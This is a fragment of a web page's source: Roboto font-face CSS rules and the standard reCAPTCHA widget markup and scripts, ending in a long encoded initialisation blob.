  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="srQt_9RcxocS-h2XqFhjbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="srQt_9RcxocS-h2XqFhjbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="srQt_9RcxocS-h2XqFhjbQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/f8KEw6MILFrDmilcwpYyw5fCvsOGNTcPTMOFLSXDkXzCsT16BT8JwoB3wqPCrhjDrA3Dl0R9wrnCtn3Dk2RAwosFwrjClDfDnMKLw4QnBHkhL8KSw6zCnsOWw6bDssOiwoHCtm0fasOqw5p+w5PDocK+FVVywq/DmVAtXcKmw6LCt8OLNMOhwqA+AcONAsKWUHdTw7UWHMO8w5fDmxfCqsO9eCQDTiwFw7/CpQBJwqLDjQ5IU8KdwpdgRsOBw77DllnDrcOlwrXDumFnNibDosKsK1HDqHhHKR/DgsOmwoPDi8OBwrPCqAzCjMKEJhTChsKPwpotw4HDpm5kw4UeEcKfRMKjwrzDq8KIZk1qw5/DhwYuYCJyWMK2w5pDS8OLwrPCiXfDgQt8eMO0BhfCgcO3worDpsKNwqfDuUtnaxgieQ9nFsKLw4xHTFvDgsKADcK0cSTCgyDCryTCh8Oew6DCuifDiMKjwqPCoMOYOsOXM8OaDFHCp1kHc8K2w67DosKywpHDusKvw6F9woNLw4DDhcKBbMKKwp/[base64]/CjcONcTfCnBQxwrfCnHEbwpJUw7fDo8KAw6IJBcO2wpHDplzDrm7DlcKMMktNecOpw5LDhsKyCWVxw4zCk8KdwqJmL8Oww47DvUhcw4HDiRc6wpPDvSo2wr9XA8K2wpQew5llasOxe2jChhFdd8K5woTCkcOAw77ChMO1w6VcZi/CjMOewp3CgztCUMOGw6ZGXcOZw5ZxdMOHw5LDogp8w41fworCiS9/S8OWwr3DjsOCM8KZwqbDvsK6fsOMwpDChyF1WXEMbSjCu8O7w409a8ORJyZ5w5PDmWXDuz3Dl387QsKxw68xZsKvwoEXw6XDgMOiN2LDisKKVWPClEvCl8OtJ8OOw7zCu0AzwoPDmcKsw4nDrMKdwpfCv3UhMcOvJHlbw4nDqMKfwqDDh8KRwq/[base64]/DrjTCgRVRCcOsVMKlTG7DhhjDuxsML8KOwpvCqsKHw7sMaMOoHsO5wo3CgMKCHmPDjMOrwpEZwrdiw73CnMOlUXzCj8K/I8Oww73CssK/[base64]/w7vDs8KXw5nDigEhw6cWfcKCDCTCrsOkwoI6e8OZfkHDpnQnPEpMO8KRw4YccC/Do2PCjiBPP047VDrDn8KwwpnCvmrDliASdkVVwqM4MFQYwq7DmcKhwolAwrJdw4zDlMO+wokiw4cQworDngnCqBzCucKCwrPDgjnCgEfDgcOawoBywp5owpEdGMOxwpLCqg0WXcKgw6g7dMOHHsOHcMKBXBd/F8KHKcOFT3k+T3trwp12w4jDnHhkcMKLIx8QwpZWZVLCvUPCtcOWwqpzw6PCtMKWwqfCoGXDgGtmwq92bsKuw4Rxw4rCh8OYH8OawqbCjmdewqwkMMKnw4cYSkZOw4TDhMKPKsOTw7oxZBrCtcOPRMKXw7rCj8OLw7tbCMOhwpDCksKJXcKBdgPDj8Oawq/[base64]/ClBk2VcKcwphywoYoEBI7wpVKEBI4wppHwr8XXjhtwrjDn8OewrQ8wp1BMy7Dg8ObFyvDlMKlPcO1wqbDsg5XQ8KcwqVpwpE0w6FOwqkpAWPDqizDqsKbKsOiw4I4S8KGwoXCpsOjwponwooNSBM0wpbDlMOpLgVvdhLCmcOsw6wTw5oScF8/w57CrcOwwrPCgGzDvMOnwrUpBcOjalNVFglRw6XDg3XCj8OAW8O1wokOwoBxw6hHdFrCh0ZVB2hdZmPCkzTCosOhwqEhwozCvsOPWcOWw6oqw4vDtkLDgRrCkjJZaktMKsOVHGp/worCsXNrMsKWw75RRkvDnU4Sw5ECw6U0NGDCvGIOwofDjcODwpd0EMKPw6MrcT/[base64]/DolHDgsOsE8OLYsKXERELe8KNQsOhelTDsQxxHcKTwq7DkcKvwqLChTVfw6gJw4oJw6VxwoXCjhDDgDsow6/DpBbCkMO7ZxIhwp5Pw6cFw7UHHMK0wrQOP8KzwqXCrsKSRsKAc38Aw6jDi8K6f0BQLSvDucKEw5LChxbDthzCtcKtIRzDisORw5jCuwk8XcOXwq8FY04IdMODw4DCliLCtlhKwoJ3UMKqdBR1worDvcOXRls/GQrDpsKNEHnCiTXCp8KfdcODamQ/w5xLWMKZwonCuDFjf8O7N8KyKUXCv8O6w4lOw6zDhl/DisKHwqghWAU1w6bDtsK8wotFw7VPYcOffThtw53DrMKQPGLDoyzCogh8TMOJw7gLOMOKZVZ6w7jDqQYwasK2bsOGwqbDucODEsKqwo/Dg0jCv8O1A1EaNjUKUUjDt2TDscOAPMKQHsOTRkTCrEASMhtnGcOTwqlrw7LDoRZRFVp6S8OSwqBcWmhBSXA4w5dWwqs2LWB6C8Kow5gMwpsZaUBKB3heDBrCk8OzH2ANwq3CgMKBM8KmIgXDhCHCgyIBGA7DvMOfAcKxfMKDwqvDl2XClw9ww7/CqiPCu8Kaw7BmfcO4wqxVwqcowpfDlsOJw5HDisKPN8OnCSEsN8OSKXIoOsKKw4TDjm/[base64]/O0DDr8KZeDdSw7wRIAXCscOTBcK7wobCp8K9w7nCtzl1w6fCucKBw7VIw5jCkGXCg8OkwpvDncKuwo8NMwPCklZQX8OmZcKQeMK6PsOzHsOmw55BUDrDuMKoL8ObXTRwAsKfw70ww6XCisKYwoIUw4/DnsOOw7fDrm18ExpXDhhWGDzDu8KKw5rDt8Ocdyp8ICPClMKwCEF/w4JNaExCw7gnYHV4LcKFw4fCgjAoasOKd8ODcMKww40Gw7XDnSlrw43DlcO4ZsK7IsK7PsK8wpkNXTXCsGbCm8Kga8OVIB3DpmI2NgF/[base64]/Dg8O3w4Q9YxTComXCtn8jwoFtEsKlAcKTWEbDl8KXw58cw7M5KU3Ch3PDvsK7HRo1BgYcd2PCisKdw5M/w7bCgcOOwoRxJA8VHX8LY8ODBcOtw7lXSsOXw7wGwpkWw7zDvR7DqkrCqcKgRVAxw4rCqCV4wo/[base64]/CkCnCuCDCicOZZcOCF8KAw7pYwoHCpRJ9REd4w6k5wpFvIWFPflliw7w/w4lpw77DvHUjA1LCp8Knw6ZQw5Y/w63CkMKpwqbDqcKxSsOpWipYw5YDwqkSw5Uow79awo7DoR/[base64]/CtnbDq3AgUVvDkRRhwrE6BsOzw78Ew418wqoBw6AgwrRmN8KmwqY2w7XDvycfGi3CmcK6T8O4P8OvwpQCN8ObOzTCvXErwrXCjB/CrENFwo8fw6MtICctSSzDpi/DosO8BMOEGTvDlMKAw5dDADxMwqLCh8OSeSLDlERnw5bDjMOFwo3CgMK5GsK+W3okTyJ+woExwrdgw4t8wr7Cl3jDoXXDlg1/w6PDkF9iw6pqY0gGw4HDiSvDkMK+UG1tAxXDl0/ChsO3LXrCmMKiw7huPAwJwoMeSsO1P8Kvwot1w4kjV8OiWcKEwpZHwoLCoFXDmcK7woksVsK2w7FIQGTCoHwdCcOyT8O6KcOfXMKpamrDrj3DilXDiEHDlTPDm8Oww6lDwqRzwofCicKbw7zCp3F+w5EKKcK/wrnDv8KPwqfChQg7SsKMdsKaw7koATjDg8KCwqYoCsKedMONLVfDoMO/w6JAPBNSZx3CnyPCosKIOh3DtnJqw4vDjhbDrgrDlcKVCVPDqkLCm8ObGGkjw74Uw6ErTsOzTmEMw6/Ct3HCtMK+F3DDhlzCiQVcwqvDoUvCjMOzwqnCiBRmQMKbecKow41pZsOiw5MDDsKJwq/CsV5mQClgHwvDvgN8wqcefn9OdQUiwo4Awp3DkjRnCcOfRjPDrz/Dj3TCtMKKRcKswrlvXzlZwrEJAA49QMOtCF0rwovCth57woswFcKrbnAdD8O0wqbDh8OAwqnCncOLTsOOw40jacKYwojDs8OqwpXDmkEgXgvDjXYgwprCo2DDqT4awrkuKcO6wqDDnsOZw5LCrsOTCSHDtiI4w73DtMOvMcOOw5odw6/[base64]/CusKSPMOzw4ZLw5BowqYiwqRqSsKOwrPDrsOdCHzDpMO5wrvDh8OvFFvDrcKuwpvCphPDh0PCucKgQSQaG8Kcwo99wonDpH/[base64]/DvUEfH3bDrmHCqsKZwp0+GQxMMcKSfMKlw5TCi8OSJALCmQnDmMOuaMOBwrTDlcOdUFnDkjrDr1p8woTCgcOtAsK0Uy5kcE7CjsO9CsOmK8OEL3vCsMOKDcKzR2zCqhvDg8OfEMKSwoNZwqvCrcOzw4TDrUMUHnvDnW8wwq/[base64]/woQtUMOxwoonwrTDjsK5BcKoHHZAOFjCpMOKDAZaTcKZwrwbDcOrw67Djl8QdcK7GcOTwqLDlh/DkcOSw5VvN8OOw57DuD94wo3CqcK1w6c7GwN4d8OZfyzCgloHwpp/[base64]/DhwfDlMOxXy/DlCYDwpjCh8KawrgCwpnDtcKQw77DnE/Ci1YQDGfCoTp+FsKNVsKAw6YsVsOTU8OpOR0tw6/CmMKjex3Dl8OLwpsiUG3DmcOhw4B6wqs+L8OOJsK3HhfCqVRiPcOfw6jDih0hfMOANMOFw4VpbMOuwrQIP3wtwqwoWkzCtsOew7xrYgzCnF9XPQjDjTIBKsO+wpzCvEgdw6rDlsOLw7QQDsKow4zDtsOpGcOQw6bDnX/Dtzc4asKCwrZ8w6MZDMOywpo7eMOJw43CsGYJEyrDhHtIRVIrw6/Cg3PCrMKLw6zDgzBrBcKJRBDCrg7CiQDDizzCvQzDs8K7wqvDmCpSw5EmDsKcw6rCpkTCqMKddMKGwr/CpDxmNBHDhcODwq3Chm5UAFHCp8KfSsOjw6pawo7CucKeTQnDlHvDrkXDuMKrwp7CpgZaCsOKM8OoJMKbwpJSwq3ChBbDusOnw74MPsKEPMKtbMKNXMKSw7h6w410wplTccOjwq/DpcK6w5Z2woTDhMO7w4Fzwo4awrENwpPDmQxMwpBBw7/CqsK9w4bCsSzDsG3CmSLDpSnDrMOywo/DqcKbwrd/MjdkAE9oT3XCmVrDjsO0w6rCqcOYfMK+w6haNifCo3ovRyPDuG5PDMOaO8KzZRzCqH3CsSjCgGjDozvCrcOQLSddw5/DssOTemXCt8KvM8OXwo9VwrzDm8OAwr3Cq8OKw4nDgcOjCcOQfGLDrcKVY3cIw6vDoxrCl8OnIsK/wq1XwqzCksOTw6QIw7fCiHI5L8Oew5AzU0YzeVMQVlI3VMO0w6NVbz/Dj2rCnysSMkvClMKhw4dkbFRywolDZnJkIyEkw6d0w7gvwo88wpfCkCnDqm/Cnj3CpT/[base64]/Du3Y1RMO6wqrCtDXDoAIAwonDp8K6w6rDqcK+dWrCv8KRw70mw5zCp8KMwobDlHDCjcKqw6nDuEXCi8KDw7nDpHnDqcK0bk7Ch8KXwo/[base64]/DicO6w4DDocKpJSjChDB+BgfDgFbDmsKIIHrDn1R/wo3Dk8K9w5DDhh3DrG8Mw5/Cs8OlwocDw6fDhMOfX8ODKMKjw4HCiMObOTArEmDChcOMYcOJwqwKB8KEfkvDtMORIcK5azjCmlHCgsO6w5XCmUjCqsKEFsK4w5HCuSALKxHCsAgCw4HDrsKgbcODFsKRNMKIwr3CpCDCmMKDwonCj8KUYl4gw4fCq8O0wofCqh4WasOmw4XClTdxw7/Dr8Kew5/[base64]/[base64]/DrsOIw41fworDoGnCtSB8SiZtCnkTRsOqd3vCiwHDqMOUwoTDpMOtw6BzwrTCvhFywoF+wqXCk8KaVkgiQcKgJ8OWGcKOw6LDn8OMwrnDinXDlDsmOMOqD8OlTsKGT8Ksw5rDl11Pw6vClWQ6wrw+w7VdwoDDrsKxwrnDjX/[base64]/w6kAX8K7HxLCusOpwp/DpMKoWcKpWsOawr/DqRzCnsKfd0Ffw5HDlyXChcKdPMO4R8OTwrfDrsOaSMKEw73DgMOQc8OTwrrCt8OUwrfDoMOXGTQDw4zDqifCpsKJw5pJMcOywpNWY8OpN8OdBCrCmcOiBsOqRsOxwoxPesKEwpvDuUxdwpwbJi4+LMOWaSvDpncLG8OOUsK/wrXDqzXCjB3DtElGwoDCh1k9w7rCkih8ZRHDpsOmwro8w4VyCn3CrTxGw5HCmiU6CkzDgcOew6DDvhxLI8Kmw4cfw4PCvcKwwo/DnMO8YsK0wqY0D8OYccObQcOtPVAowo/Cl8KJPsKiPTMRCcO8NBjDj8Klw70aQCXDq33CiyrCmsO9w4vDqynCnC3DvcKMwr1+w4F5wqZlwqnCvcKdwq/Dvx4Kw7FTTFjDq8KOwqxAdX8NekprYH7Dv8KGcQsBCSpWesODHsOUCMOxWU3CscOFFxTDlMKpC8Ktw5jDpDRcIxgwwokJR8OVwrLCqXdKJsK7UADCnMOXwr9xw7c6DMO7NgnDpTLDmTgww4F/[base64]/[base64]/ZgtvGsO1E8K0w6LDsHTDosOHbcOPw4V3w7bCrMKBw43DhgfDgRrDgMKfwpnDuGLDpmzCoMKKwp8nwr1aw7ARdz8Bw5/[base64]/Dv8Ksw4Vfw7howqvDgMKML0sXcsOwYjrChzLDusOyw4BaElHCkMKeDUHDpcKsw4Y3w4R1wpl0D3HDvsOhH8K/f8KEVF5awozDrnJjNyXDgktwJ8KcSTpLwo3DqMKTNHbDgcKwZ8KYw5vCmMObLMOxwoM5wojDk8KTNcOOw4jCsMOKQ8KZA1HClHvCtyslSMKxw5/CvsOJw61YwoEGAcKxwotsGG/ChzNcEMKMXMKPTzsqw4hRBMOycMK1wqfCg8K4wr4vYAzCk8Oywr7CoBvDv3fDlcOcGMK0woDDgWbDo0/DhEbCoVgVwpsWSMO4w5PDqMOWw5c7wp/DkMORaxBYwr12NcOPZ2AdwqkXw6DDtXgGL0zDjWbDmcONw4JoV8OKwrAOwqwMw6rDksKgPFFcw6jCr2BILsKhOcO8bcO7wrHCo0dYOsK5wrzCqcOREklMw4PDtsOUwoB/Y8OXw63CjTsFTXjDnhfDs8Otw4Mvw5TDuMOGwrHCmTbDk0DCtSLDocOrwpBBw49CW8KtwqxoVgFrdcKiBDZsK8KMwrZGwqfCmC/CjHPDjk/DvsOvwrHDuWTDr8KKwo/Dvl/DtcOXw7DCi3I6w6Inw4VDw5QIWlcWF8KYw6p3wpnDjsOgwqnDssKoShzCtsKYNzwNWcKRV8OUQ8K6w4BSG8KIwpQMLhHDv8Kgw7LCl3BJwqbDlwbDvy/DsxssP0xNwq7CvV/ChMKif8O4wpBHIMO5LsKXwrPDh0UnZjcpGMKTw4wAwqVNwrxQw6TDuEzCusOww4wBw5XCgmArw5cWUsOSOgPCiMK3w5vDnRHDhcO8w7vChzAmwoY4w45OwrJfw7daKMOaLxrCo0rCp8KXJn/Cp8OuwpTDu8OuSBRsw5jChAFESnTDkUPDnQsuwqFVwqDDr8OcPwFOwqIDTsKyOiTCsFMFd8Kbw77DryfDtMKfwpsBAirClV1yEEPCsFglw4vCmWwqwo7CisKsc2LCsMOGw4DDmntUMmUFw6dWEGXCkWUZwonDlsKdwq3DjgnCmcOcbXXDi0/CmFV0GwYww5EgasOLF8Kxw7/DszTDmW7Ds19ddGIBwo0uGcKgw71ow6o8GVJFF8OXe0TCpcOqXl5YwozDnnrCjWzDgyrCr0N5RkEQw7pOwrjDlXDCvHbDkMOAwpUrwr7Cv2sREFFowoLCoFgJIjdqASLCncOGw5cKwqkXw55UHMK6J8O/w64Fwo0rbXrDrcOSw7AUwqPCgj89wow4V8K3w4XDv8K6acKhL0jDocKPw6DDoiRnY289wowlGMKSHMOEVRzCjcKTw7rDlsO6WsOmFV46OVZGwpHCmQgyw6HDm33Csl1uwoHCu8KMw5PDkynDqcK1XkEuP8Ozw7/DpVNZwonDgsO2wrXDs8KWJDnCo2ZkFzseLg3DnH/CqmnDiUEj